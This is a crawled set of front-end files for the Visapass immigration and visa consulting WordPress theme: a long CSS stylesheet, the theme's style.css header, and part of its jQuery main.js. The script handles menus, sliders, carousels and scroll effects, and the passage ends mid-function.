.wp-block-search .wp-block-search__input {
  width: 100%;
  margin: 0;
}
.wp-block-button {
    margin-bottom: 15px;
}
.wp-block-cover-text {
    color: #fff !important;
}
.wp-block-cover-text a {
    color: #fff;
}
.wp-block-gallery .blocks-gallery-grid {
  padding-left: 0;
  margin-bottom: 0;
}
.blocks-gallery-caption {
    margin-bottom: 40px;
}
.wp-block-group.has-background {
    margin-bottom: 25px;
}
.is-style-outline .wp-block-button__link {
    border: 2px solid #222;
}
.is-style-outline .wp-block-button__link {
    background-color: transparent;
    border: 2px solid #222;
    color: #222 !important;
}

.widget.mb-40.widget_media_image {
  padding: 0;
  border: 0;
}
.widget .nice-select, .footer-widget .nice-select {
	float: none;
	border-radius: 0;
	border: 1px solid #ddd;
	white-space: inherit;
}
.widget .nice-select .option, .footer-widget .nice-select .option {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 0;
  margin: 0;
}
.widget .nice-select .list {
  width: 100%;
}
.widget .nice-select::after,.footer-widget .nice-select::after {
  right: 18px;
}
.blog-area .post-comments ol ol, .blog-area .post-comments ol ul, .blog-area .post-comments ul ol, .blog-area .post-comments ul ul {
  margin-bottom: 20px;
}
.blog-area .post-comments ol ol ol, .blog-area .post-comments ol ul ul, .blog-area .post-comments ul ol ol, .blog-area .post-comments ul ul ul {
  margin-bottom: 0px;
}
.comments-text > ul, .comments-text > ol {
  margin-bottom: 20px;
}
.visapass-page-content ol, .visapass-page-content ul {
  padding-left: 25px;
  margin-bottom: 25px;
}
.visapass-page-content ol ol ol, .visapass-page-content ol ul ul, .visapass-page-content ul ol ol, .visapass-page-content ul ul ul {
  margin-bottom: 0px;
}
.visapass-page-content ol ol, .visapass-page-content ol ul, .visapass-page-content ul ol, .visapass-page-content ul ul {
  margin-bottom: 0;
}
.blog-area ol ol, .blog-area ol ul, .blog-area ul ol, .blog-area ul ul {
  margin-bottom: 0;
}


.footer-widget.widget_recent_comments li a {
  display: unset;
}
.footer-style-2 .footer1__padding1 {
  background: #fff;
  border-bottom: 1px solid #d9e8ff;
  padding: 0px;
}
.footer-style-2 .footer1__copyright {
  background: #fff;
  padding: 20px 0px;
}
.footer-style-2 .footer1__copyright--text p {
  color: #00235a;
}
.footer-style-2 .footer-title {
  color: #00235a;
}
.footer-style-2 .footer-widget p {
  color: #00235a;
}
.footer-style-2 .footer-widget ul li a {
  color: #00235a;
}
.footer-style-2 .footer1__about--item-content h5 {
  color: #00235a;
}
.footer-style-2 .footer1__padding1 {
  padding: 0px;
  border-top: 1px solid #d9e8ff;
}
.footer-border .col-lg-3{
  padding-top: 95px;
  padding-bottom: 40px;
}
.footer-border .col-lg-3::before {
  content: "";
  position: absolute;
  border-left: 1px solid #d9e8ff;
  left: 0;
  top: 0;
  height: 100%;
}
.footer-border .col-lg-3:nth-child(1)::before {
  display: none;
}
.footer-border .col-lg-3:nth-child(2)::before {
  left: 10px;
}
.footer-border .col-lg-3:nth-child(3)::before {
  left: -14px;
}
.footer-border .col-lg-3:nth-child(4)::before {
  left: 15px;
}
.footer-border .col-lg-3:nth-child(2) .footer-widget{
  padding-left: 20px;
}
.footer-border .col-lg-3:nth-child(4) .footer-widget{
  padding-left: 30px;
}
.sidebar__widget-title.mb-50 {
  margin-bottom: 35px;
}
.postbox_text {
  border: 2px solid #ededed;
  padding-left: 50px;
  padding-bottom: 50px;
  padding-right: 40px;
  transition: .3s;
  padding-top: 40px;
}
.post-meta span {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  font-weight: 500;
  text-transform: capitalize;
  margin-right: 20px;
  font-size: 15px;
  display: inline-block;
  color: #00235a;
}
.post-meta a {
  font-weight: 500;
  color: #00235a;
}
.post-meta a:hover {
  color: #E48216;
}
.post-meta span i {
  color: #E48216;
  font-size: 14px;
  margin-right: 2px;
}
.post-meta span a{}
.blog-title {
  font-size: 32px;
  margin-bottom: 20px;
  line-height: 1.3;
}
.blog-title a:hover{
  color: #E48216;
}
.widget-title-box {
  text-align: center;
}
.cm-btn{
  border:0;
}
.cm-btn i{
  margin-right: 3px;
}
.blog-post-tag span {
  display: block;
  margin-bottom: 10px;
  font-weight: 600;
}
.blog-post-tag a {
  border: 2px solid #f6f6f6;
  padding: 12px 25px;
  display: inline-block;
  line-height: 1;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
  color: #00235a;
  margin-right: 5px;
  margin-top: 5px;
}
.blog-post-tag a:hover{
  background: #E48216;
  color: #fff;
  border-color: #E48216;
}
header ul,footer ul{
  list-style: none;
}
.visapass-page-content .post-entry > p{
  margin: 32px 0;
  margin-top: 0;
}

.home .page_title__bread-crumb{
  display: none;
}
.home_front_page .breadccrumb-bg {
	display: none;
}


.home_front_page h3{
  padding: 0px 0px 110px 0px;
}

.bdevselement-post-list {
  list-style: none;
}

blockquote {
  margin: 30px 0px !important;
  padding: 50px 50px 40px;
  color: #666;
  position: relative;
  background: #f4f5f8;
  font-style: normal;
  text-align: left;
  clear: both;
  font-weight: 400;
  border-radius: 7px;
}
blockquote cite {
  font-size: 18px;
display: block;
margin-top: 10px;
color: #151735;
font-style: inherit;
}
blockquote::before {
  content: "\f10e";
  position: static;
  font-family: 'Font Awesome 5 Pro';
  font-size: 32px;
  color: #E48216;
  line-height: 1;
  margin-bottom: 20px;
  display: inline-block;
}
.post-text blockquote p {
  margin-bottom: 10px !important;
  font-size: 20px;
  color: #686777;
  line-height: 32px;
}
.post-text p {
	margin-bottom: 30px;
}
blockquote cite::before {
  content: "";
  font-size: 28px;
  color: #ff5421;
  padding-bottom: 0px;
  display: inline-block;
  background: #E48216;
  height: 2px;
  width: 40px;
  font-weight: 400;
  text-align: center;
  top: -4px;
  margin-right: 10px;
  position: relative;
}
.wp-block-quote {
  border-left: 0;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
  padding: 20px 20px;
}
.wp-block-quote.has-text-align-right {
  border-right: 0;
  text-align: right;
}
/*custom */
.widget_search {
  background: none;
  padding: 0;
}
.sidebar__widget-title {
	font-size: 24px;
}
.post-text img {
  max-width: 100%;
}
.blog-text img {
	max-width: 100%;
}

.logo-gradient {
  padding: 20px 0;
}
.single-post .page__title-content h2 {
  font-size: 55px;
}
.post_gallery .owl-nav div button {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 35px;
  height: 45px;
  width: 45px;
  border-radius: 50%;
}
.post_gallery .owl-nav div.owl-next button {
  left: auto;
  right: 35px;
}
.post_gallery .owl-nav div button:hover {
  background: #E48216;
  color: #fff;
}
.sidebar-posts-bg-thumb {
  height: 77px;
  width: 80px;
  border-radius: 10px;
  background-size: cover;
  background-position: center;
}

.blog-area .sidebar__widget  ul {
  padding: 0;
  margin: 0;
}
.blog-area .sidebar__widget ul ul {
  padding-left: 10px;
  padding-top: 14px;
}
.blog-details-2 {
  position: relative;
}
.sticky .blog-details-2::before {
  position: absolute;
  content: "\f5a2";
  right: 20px;
  top: 35px;
  font-family: "Font Awesome 5 Pro";
  color: #E48216;
  font-size: 35px;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  color: #fff !important;
  border-radius: 0;
}
.wp-block-archives-dropdown select,.wp-block-categories-dropdown.wp-block-categories select {
  width: 250px;
  height: 50px;
  padding: 0 15px;
  margin-bottom: 20px;
  border: 1px solid #ddd;
}
.wp-block-search .wp-block-search__inside-wrapper {
  position: relative;
}
.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search {
  margin-bottom: 30px;
}
.wp-block-search .wp-block-search__button {
  margin-left: 0;
  background: #000;
  color: #fff;
  border: 0;
  padding: 12px 40px;
  margin-bottom: 0;
  height: 100%;
  position: absolute;
  right: 0;
}
.logo {
	padding: 10px 0px;
}
.admin-bar .header-sticky.sticky-menu {
   margin-top: 32px;
}
.blog__details-wrapper .blog-title{
  display: none;
}

.footer__widget-titl .logo img {
  width: 105px;
}

.sidebar__close-btn span:first-of-type {
  display: none;
}
.sidebar__close-btn span:last-of-type {
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.sidebar__close-btn {
  width: 100px;
  border-radius: 0;
}
.post-text.mb-20 {
  margin-bottom: 0;
}
.blog__details-wrapper .post-text.mb-20 p:last-child {
  margin-bottom: 0;
}

/* comment box */
.post-comment-form {
  clear: both;
  margin-bottom: 30px;
}
.post-comment-title h3 {
  font-size: 22px;
}
.latest-comments ul {
  
}
.post-comments  .latest-comments ul {
  
}
ul.children {
  list-style: none;
}
.latest-comments li:first-child .comments-box {
  border-top: 0;
  padding-top: 0;
}

.latest-comments li.children {
  margin-left: 105px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .latest-comments li.children {
    margin-left: 60px;
  }
}
@media (max-width: 575px) {
  .latest-comments li.children {
    margin-left: 15px;
  }
  .latest-comments ul li ul.children {
    padding-left: 0px;
  }
}

.comments-avatar {
  float: left;
  margin-right: 20px;
}
.comments-avatar img {
  width: 70px;
}
.children .comments-avatar img {
  width: 50px;
}
.comments-avatar img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.comments-text {
  overflow: hidden;
  border-bottom: 1px solid #f1f0f7;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.comments-text p {
  margin-bottom: 20px;
}

.avatar-name {
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
}

.avatar-name h5 {
  font-size: 18px;
  margin-bottom: 0px;
  text-transform: capitalize;
  line-height: 1.3;
  font-weight: 500;
  color: #1A1C20;
}
.avatar-name span {
  font-size: 14px;
  font-weight: 500;
}

.comment-reply-link {
  font-weight: 600;
  font-size: 14px;
  color: #1A1C20;
}
.post-comments-title h2 small {
    font-size: 17px;
    color: #666;
}
.comment-reply-link i {
  padding-right: 4px;
}

.comment-reply-link:hover {
  color: #E48216;
}

/* post comment */
.post-input input, .post-input textarea {
  width: 100%;
  height: 50px;
  line-height: 50px;
  padding: 0 30px;
  border: 2px solid #f5f5f5;
  background: #f5f5f5;
  margin-bottom: 20px;
}
.post-input input::placeholder, .post-input textarea::placeholder {
  font-weight: 500;
  color: #686777;
}
.post-input input:focus, .post-input textarea:focus {
  border-color: #E48216 !important;
  outline: none;
  background: #ffffff;
}
.post-input input:focus::placeholder, .post-input textarea:focus::placeholder {
  opacity: 0;
}
.post-input textarea {
  height: 180px;
  line-height: 26px;
  resize: none;
  padding: 30px;
  padding-top: 20px;
}

.post-check input {
  margin-right: 5px;
}

.post-comment-form h4 {
  font-size: 22px;
  margin-bottom: 0;
}
.post-comment-form > span {
  display: inline-block;
  margin-bottom: 45px;
}
.basic-pagination.basic-pagination-2.mb-40 ul {
  padding-left: 0;
}


/*fadein custom*/
@-webkit-keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUp2 {
  -webkit-animation-name: fadeInUp2;
  animation-name: fadeInUp2;
}


/*fadeInUp*/
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
.footer-widget.widget_rss .rssSummary {
    color: #999b9f;
}
.footer-widget.widget_text p {
    color: #999b9f;
}
.footer-widget p {
    color: #999b9f;
}
.footer__widget .nice-select .list li{
  color: #6f6f6f;
}
.social-links {
  margin-top: 20px;
}
.social-links a {
  margin-right: 11px;
}
.social-links a:hover {
  color: #fff;
}
.footer-widget.widget_rss cite{
    color: #999b9f;
}
.footer-widget.widget_rss .rss-date{
    color: #999b9f;
}
.blog__sidebar .nice-select {
    float: none;
    white-space: inherit;
}
.footer-widget .nice-select {
    white-space: inherit;
}
.blog__sidebar .nice-select.open .list {
    width: 100%;
}
.footer-widget .nice-select.open .list {
    width: 100%;
}
.footer-bg{
    background-color: #1A1C20;
}
.sidebar__widget.widget_block h2 {
    font-size: 24px;
    margin-bottom: 25px;
}
.sidebar__widget .wp-block-search .wp-block-search__label {
    font-weight: 400;
    font-family: "Teko", sans-serif;
    font-size: 24px;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.post-1 .post-text {
	margin-bottom: 0px;
}
.post-1 .post-text p {
	margin-bottom: 0px;
}
.wp-block-archives-dropdown .nice-select {
	float: none;
	width: 250px;
	margin-bottom: 20px;
	border: 1px solid #ddd;
}
.footer__widget .nice-select {
	float: none;
  white-space: inherit;
}
.footer__widget .nice-select.open .list {
	width: 100%;
}
.footer__widget ul ul {
	padding-left: 10px;
	padding-top: 10px;
}

.footer-col-2 .footer__widget{
  padding-left: 100px;
}
.footer-col-3 .footer__widget{
  padding-left: 30px;
}


.footer-col-2-2 .footer-widget{
  padding-left: 30px;
}
.footer-col-2-3 .footer-widget{
  padding-left: 50px;
}
.footer-col-2-4 .footer-widget{
  padding-left: 40px;
}

.widget .wp-block-search__input {
  width: 100%;
  height: 60px;
  line-height: 60px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  border: none;
  outline: none;
  padding: 0 20px;
  background: #f7f7f7;
  color: #83868c;
}
.widget .wp-block-search .wp-block-search__label {
	display: none;
}

.widget .wp-block-search .wp-block-search__button {
	margin-left: 0;
	background: transparent;
	color: transparent;
	border: 0;
	padding: 12px 40px;
	margin-bottom: 0;
	height: 100%;
	position: absolute;
	right: 0;
}

.widget .wp-block-search .wp-block-search__button::after {
	content: "\f002";
	font-family: "Font Awesome 5 Pro";
	font-weight: 400;
	color: #E48216;
	font-size: 16px;
	left: 22px;
	top: 0px;
	position: relative;
}


/*wp block sidebar-widget css */
.widget.widget_block h2 {
  font-size: 26px;
  position: relative;
  padding-bottom: 12px;
  margin-bottom: 30px;
}
.widget.widget_block h2::before {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 60px;
  height: 2px;
  background: #E48216;
}

.widget.widget_block .wp-block-latest-comments__comment {
  line-height: 1.4;
}

.widget.widget_block .wp-block-latest-comments__comment a:hover {
    color: #E48216;
}

.wp-block-column .wp-block-image figcaption {
  color: #6f6f6f;
  font-size: 14px;
}



/* Gutenbarger Css*/

/*Sidebar css*/

.ablog__sidebar .widget.widget_block ol li a {
  color: #1A1C20;
  font-weight: 600;
}
.ablog__sidebar .widget.widget_block time{
  font-size: 16px;
  color: #6f6f6f;
}
.ablog__sidebar .widget.widget_block p{
  font-size: 16px;
  font-weight: 400;
}
.ablog__sidebar .widget.widget_block thead th {
  background: none;
  border: none;
  color: #6f6f6f;
    font-weight: 500;
}
.ablog__sidebar .widget_block.widget_calendar caption{
    color: #6c757d;
}

.ablog__sidebar .widget.widget_block .wp-block-tag-cloud a{
  display: inline-block;
  height: 34px;
  line-height: 30px;
  text-align: center;
  padding: 0 19px;
  font-size: 14px !important;
  font-weight: 500;
  border: 2px solid #dce1e4;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  margin-right: 8px;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.ablog__sidebar .widget.widget_block .wp-block-tag-cloud a:hover{
  background: #E48216 !important;
  color: #fff;
  border-color: #E48216;
}
.ablog__sidebar .widget.widget_block ul li a{
  color: #6f6f6f;
}
.ablog__sidebar .widget.widget_block ul li a:hover {
  color: #E48216;
}
.ablog__sidebar .widget.widget_block .wp-calendar-nav {
  color: #6c757d;
  font-size: 15px;
  text-decoration: none;
}


/*Footer css*/
.footer__widget.widget_block h2{
  color: #ffffff;
    font-size: 22px;
    margin-bottom: 25px;
}
.footer__widget.widget_block .wp-block-search__input{
  width: 100%;
  height: 60px;
  line-height: 60px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  border: none;
  outline: none;
  padding: 0 20px;
  background: #f7f7f7;
  color: #83868c
}
.footer__widget.widget_block .wp-block-search .wp-block-search__button {
  margin-left: 0;
  background: transparent;
  color: transparent;
  border: 0;
  padding: 12px 40px;
  margin-bottom: 0;
  height: 100%;
  position: absolute;
  right: 0;
}
.footer__widget.widget_block label{
    display: none;
}
.footer__widget.widget_block .wp-block-search .wp-block-search__button::after {
  content: "\f002";
  font-family: "Font Awesome 5 Pro";
  font-weight: 400;
  color: #E48216;
  font-size: 16px;
  left: 22px;
  top: 0px;
  position: relative;
}
.footer__widget.widget_block .wp-block-calendar thead th{
  background: none !important;
  border: none !important;
  font-weight: 500;
} 
#wp-calendar tbody {
  color: #6f6f6f;
}
.footer__widget .wp-block-calendar {
  margin: 0;
}
.footer__widget.widget_block .wp-calendar-nav{
  color: #d1cfdd;
  font-size: 15px;
}
.footer__widget .wp-calendar-nav a {
  text-decoration: none;
}
.footer__widget.widget_block ol li a{
    color: #A6ABB2;
}
.footer__widget.widget_block ol li a:hover{
  color: #fff;
}
.footer__widget.widget_block time {
    color: #A6ABB2;
    font-size: 16px;
}
.footer__widget.widget_block p{
    font-size: 16px;
    color: #A6ABB2;
}
.footer__widget.widget_block .wp-block-tag-cloud a{
  color: #A6ABB2;
}
.footer__widget.widget_block .wp-block-tag-cloud a:hover{
  color: #fff;
}
.footer__widget.widget_rss ul li span{
  color: #A6ABB2;
}

.ablog__sidebar .widget.widget_text .textwidget p {
  color: #222328;
}
.logo img {
  width: 150px;
}
.footer-logo.footer-logo-3 img {
  width: 215px;
}
.footer-logo img {
  width: 215px;
}
.cat-link li {
  list-style: none;
}
.necessary-link li {
  list-style: none;
}
.courses__meta ul li {
  border-right: 1px solid #ddd;
  text-align: center;
  width: 100%;
  list-style: none;
}
.rc-meta {
  font-size: 14px;
}

.sidebar__deatils_visa .tutor-course-lesson h5 a:hover {
    color: #E48216;
}

.tutor-user-profile-content.visapass_public_profile .tutor-course-loop-header-meta .tutor-course-wishlist:hover, .visapass_tutor .tutor-course-loop-header-meta .tutor-course-wishlist:hover {
    background: #E48216;
}
.tutor-user-profile-content.visapass_public_profile span.tutor-course-loop-level, .visapass_tutor span.tutor-course-loop-level {
    height: 35px;
    line-height: 35px;
    padding: 0 15px;
    font-size: 14px;
    background: #E48216;
}
.tutor-user-profile-content.visapass_public_profile .tutor-course-loop-title h2, .visapass_tutor .tutor-course-loop-title h2 {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 15px;
    color: #1A1C20 !important;
}
.tutor-user-profile-content.visapass_public_profile .tutor-course-loop-title h2 a, .visapass_tutor .tutor-course-loop-title h2 a {
    color: #1A1C20 !important;
}
.tutor-user-profile-content.visapass_public_profile .tutor-course-loop-title h2 a:hover, .visapass_tutor .tutor-course-loop-title h2 a:hover {
    color: #E48216 !important;
}
.tutor-star-rating-group i {
    font-size: 14px !important;
}
.tutor-user-profile-content.visapass_public_profile .tutor-course-loop-meta>div i, .visapass_tutor .tutor-course-loop-meta>div i {
    color: #E48216;
    font-size: 15px;
    font-weight: 500 !important;
}
.tutor-user-profile-content.visapass_public_profile .tutor-course-loop-meta>div i, .visapass_tutor .tutor-course-loop-meta>div span {
    font-size: 15px;
    font-weight: 400;
    color: #6f6f6f;
}
.tutor-user-profile-content.visapass_public_profile span.tutor-text-avatar, .visapass_tutor span.tutor-text-avatar {
    background: #E48216 !important;
}
.tutor-user-profile-content.visapass_public_profile .tutor-loop-author>div a, .visapass_tutor .tutor-loop-author>div a {
    font-weight: 400;
    color: #1A1C20 !important;
}
.tutor-user-profile-content.visapass_public_profile .tutor-loop-author>div a:hover, .visapass_tutor .tutor-loop-author>div a:hover {
    color: #E48216 !important;
}
.tutor-user-profile-content.visapass_public_profile .tutor-course-lising-category > span, .visapass_tutor .tutor-course-lising-category > span {
    margin-left: 10px !important;
}
.tutor-user-profile-content.visapass_public_profile .tutor-course-loop-price, .visapass_tutor .tutor-course-loop-price {
    color: #1A1C20 !important;
    font-size: 16px;
}
.tutor-user-profile-content.visapass_public_profile .tutor-public-course-start-learning a:hover, .visapass_tutor .tutor-public-course-start-learning a:hover {
    color: #E48216;
}
.tutor-user-public-profile .photo-area .pp-area .profile-name>span {
    color: #f6f6f6 !important;
}

@media (max-width: 767px) {
.tutor-user-public-profile .photo-area .pp-area .profile-name>span {
    color: #000 !important;
}

}


.visapass_profile_wrap {
    padding-top: 80px;
    padding-bottom: 50px;
}
.tutor-single-page-top-bar .tutor-single-lesson-segment button.course-complete-button:hover {
    background-color: #E48216;
    border-color: #E48216;
}
.tutor-topics-in-single-lesson .tutor-single-lesson-items a>i:first-child {
  color: #E48216;
}
.tutor-topics-in-single-lesson .tutor-single-lesson-items a span {
  transition: 0.3s;
}
.tutor-topics-in-single-lesson .tutor-single-lesson-items a span:hover {
  color: #E48216;
}
.tutor-next-previous-pagination-wrap a:hover {
    color: #E48216;
}
.tutor-course-filter-wrap.mt-90 {
    border-bottom: 1px solid #f2f2f2;
}
.project-filter.course-filter li.active {
    color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://sarthitravels.in/wp-content/themes/visapass/style.css?ver=6.8.3
body_size: -149
content:
/*!
Theme Name: Visapass
Theme URI: https://www.devsnews.com/wp/visapass/
Author: Theme_Pure
Author URI: https://themeforest.net/user/theme_pure/portfolio
Description: Visapass - Immigration and Visa Consulting WordPress Theme
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: visapass
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


--- FILE ---
content_type: application/javascript
request_url: https://sarthitravels.in/wp-content/themes/visapass/assets/js/main.js?ver=6.8.3
body_size: 2012
content:
(function ($) {
	"use strict";
	
	//preloader activation
	var win =  $(window);
	win.on('load', function () {
		$('#preloader').delay(350).fadeOut('slow');
		$('body').delay(350).css({
			'overflow': 'visible'
		});
	})
	
	
		
	// meanmenu
	$('#mobile-menu').meanmenu({
		meanMenuContainer: '.mobile-menu',
		meanScreenWidth: "991"
	});
	
	//mobile side menu
	$('.side-toggle').on('click', function () {
		$('.side-info').addClass('info-open');
		$('.offcanvas-overlay').addClass('overlay-open');
	})
	
	$('.side-info-close,.offcanvas-overlay').on('click', function () {
		$('.side-info').removeClass('info-open');
		$('.offcanvas-overlay').removeClass('overlay-open');
	})
	
	//sticky menu activation
	win.on('scroll', function () {
		var scroll = win.scrollTop();
		if (scroll < 60) {
			$(".header-sticky").removeClass("sticky-menu");
		} else {
			$(".header-sticky").addClass("sticky-menu");
		}
	});
		
	// data - background
		$("[data-background]").each(function () {
			$(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
		})
	
		$("[data-bg-color]").each(function () {
			$(this).css("background-color", $(this).attr("data-bg-color"))
		})
	
	// menu-last class
	$('.main-menu nav > ul > li').slice(-4).addClass('menu-last');
	
	
	
	
	
	
	//venobox activation
	$('.venobox').venobox(); 
	
		
	// Scroll To Top Js
		function smoothSctollTop() {
			$('.smooth-scroll a').on('click', function (event) {
				var target = $(this.getAttribute('href'));
				if (target.length) {
					event.preventDefault();
					$('html, body').stop().animate({
						scrollTop: target.offset().top - 0
					}, 1500);
				}
			});
		}
		smoothSctollTop();
	
		// Show or hide the sticky footer button
		win.on('scroll', function(event) {
			if($(this).scrollTop() > 600){
				$('#scroll').fadeIn(200)
			} else{
				$('#scroll').fadeOut(200)
			}
		});
	
		//Animate the scroll to yop
		$('#scroll').on('click', function(event) {
			event.preventDefault();
	
			$('html, body').animate({
				scrollTop: 0,
			}, 1500);
		});
		
		
		// WOW active
		var wow = new WOW(
			{
				mobile: false,       // trigger animations on mobile devices (default is true)
			}
		);
		wow.init();
	
	// search bar
		
	var $searchWrap = $('.search-wrap');
	var $navSearch = $('.nav-search');
	var $searchClose = $('#search-close');
	
	$('.search-trigger').on('click', function (e) {
		e.preventDefault();
		$searchWrap.animate({ opacity: 'toggle' }, 500);
		$navSearch.add($searchClose).addClass("open");
	});
	
	$('.search-close').on('click', function (e) {
		e.preventDefault();
		$searchWrap.animate({ opacity: 'toggle' }, 500);
		$navSearch.add($searchClose).removeClass("open");
	});
	
	function closeSearch() {
		$searchWrap.fadeOut(200);
		$navSearch.add($searchClose).removeClass("open");
	}
	
	$(document.body).on('click', function (e) {
		closeSearch();
	});
	
	$(".search-trigger, .main-search-input").on('click', function (e) {
		e.stopPropagation();
	});
	
	
	
		/*------------------------------------
			Slider
		--------------------------------------*/
    function mainSlider() {

	    // Data-Background Js
		$("[data-background").each(function () {
			$(this).css(
				"background-image",
				"url( " + $(this).attr("data-background") + "  )"
			);
		});

		if (jQuery(".slider-active").length > 0) {
			let sliderActive1 = '.slider-active';
			let sliderInit1 = new Swiper(sliderActive1, {
				// Optional parameters
				slidesPerView: 1,
				slidesPerColumn: 1,
				paginationClickable: true,
				loop: false,
				effect: 'fade',
	
				autoplay: {
					delay: 5000,
				},
	
				// If we need pagination
				pagination: {
					el: '.swiper-paginations',
					// dynamicBullets: true,
					clickable: true,
				},
	
				// Navigation arrows
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
	
				a11y: false
			});

			if(jQuery(".slider-active").data('swipper_autoplay_stop') == '') {
				sliderInit1.autoplay.stop();
			}
	
			function animated_swiper(selector, init) {
				let animated = function animated() {
					$(selector + ' [data-animation]').each(function () {
						let anim = $(this).data('animation');
						let delay = $(this).data('delay');
						let duration = $(this).data('duration');
	
						$(this).removeClass('anim' + anim)
							.addClass(anim + ' animated')
							.css({
								webkitAnimationDelay: delay,
								animationDelay: delay,
								webkitAnimationDuration: duration,
								animationDuration: duration
							})
							.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
								$(this).removeClass(anim + ' animated');
							});
					});
				};
				animated();
				// Make animated when slide change
				init.on('slideChange', function () {
					$(sliderActive1 + ' [data-animation]').removeClass('animated');
				});
				init.on('slideChange', animated);
			}
	
			animated_swiper(sliderActive1, sliderInit1);
		}
	}
		
	
		// testimonial 2 activation
    function testimonialActive() {

		if (jQuery(".testimonial-active-2").length > 0) {
		let testimonial2 = new Swiper('.testimonial-active-2', {
			slidesPerView: 1,
			spaceBetween: 30,
			// direction: 'vertical',
			loop: true,
		  
			// If we need pagination
			pagination: {
			  el: '.swiper-pagination',
			  clickable: true,
			},
		  
			// Navigation arrows
			navigation: {
			  nextEl: '.swiper-button-next',
			  prevEl: '.swiper-button-prev',
			},
		  
			// And if we need scrollbar
			scrollbar: {
			  el: '.swiper-scrollbar',
			  dynamicBullets: true,
			},
			breakpoints: {
				640: {
				  slidesPerView: 1,
				},
				768: {
				  slidesPerView: 1,
				},
				1024: {
				  slidesPerView: 1,
				},
			  }
	
		  });
		}

		if (jQuery(".atestimonial-active").length > 0) {
		let atestimonial1 = new Swiper('.atestimonial-active', {
			slidesPerView: 1,
			spaceBetween: 30,
			// direction: 'vertical',
			loop: true,
		  
			// If we need pagination
			pagination: {
			  el: '.swiper-pagination',
			  clickable: true,
			},
		  
			// Navigation arrows
			navigation: {
			  nextEl: '.swiper-button-next',
			  prevEl: '.swiper-button-prev',
			},
		  
			// And if we need scrollbar
			scrollbar: {
			  el: '.swiper-scrollbar',
			},
	
		  });
		}



	  $(".textimonail-active").owlCarousel({
		loop: true,
		margin: 30,
		items: 3,
		navText: [
		  '<i class="fal fa-long-arrow-left"></i>',
		  '<i class="fal fa-long-arrow-right"></i>'
		],
		nav: false,
		dots: true,
		responsive: {
		  0: {
			items: 1
		  },
		  767: {
			items: 2
		  },
		  992: {
			items: 3
		  }
		}
	  });


	  $(".testimonail2-active").owlCarousel({
		loop: true,
		margin: 30,
		items: 1,
		navText: [
		  '<i class="fal fa-angle-left"></i>',
		  '<i class="fal fa-angle-right"></i>'
		],
		nav: true,
		dots: true,
		responsive: {
		  0: {
			items: 1
		  },
		  767: {
			items: 1
		  },
		  992: {
			items: 1
		  }
		}
	  });

	}
	
		
		// Nice activation
		$('select').niceSelect();
	
	// owlCarousel
    function brandActive() {

		  $(".brand-active").owlCarousel({
			loop: true,
			margin: 30,
			items: 4,
			navText: [
			  '<i class="fal fa-long-arrow-left"></i>',
			  '<i class="fal fa-long-arrow-right"></i>'
			],
			nav: true,
			dots: false,
			responsive: {
			  0: {
				items: 1
			  },
			  767: {
				items: 2
			  },
			  992: {
				items: 3
			  },
			  1199: {
				items: 4
			  },
			  1399: {
				items: 4
			  }
			}
		});

		$(".abbrand-active").owlCarousel({
			loop: true,
			margin: 0,
			items: 6,
			navText: [
			  '<i class="fal fa-long-arrow-left"></i>',
			  '<i class="fal fa-long-arrow-right"></i>'
			],
			nav: false,
			dots: false,
			responsive: {
			  0: {
				items: 1
			  },
			  767: {
				items: 3
			  },
			  992: {
				items: 6
			  }
			}
		});
	}
	
	// owlCarousel
    function countryActive() {

	  $(".countries-active").owlCarousel({
		loop: true,
		margin: 30,
		items: 4,
		navText: [
		  '<i class="fal fa-long-arrow-left"></i>',
		  '<i class="fal fa-long-arrow-right"></i>'
		],
		nav: true,
		dots: false,
		responsive: {
			0: {
				items: 1
			  },
			  767: {
